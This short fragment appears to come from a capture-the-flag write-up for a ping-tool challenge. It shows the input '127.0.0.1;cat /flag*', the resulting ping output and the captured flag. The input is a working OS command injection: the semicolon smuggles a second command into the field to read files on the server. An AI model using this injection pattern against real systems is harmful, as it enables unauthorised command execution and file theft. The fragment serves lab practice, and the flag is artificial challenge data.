 PING
127.0.0.1;cat /flag*
PING
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.044 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.049 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.042 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.042/0.045/0.049/0.003 ms
ACTF{command_exe_hhhhhh}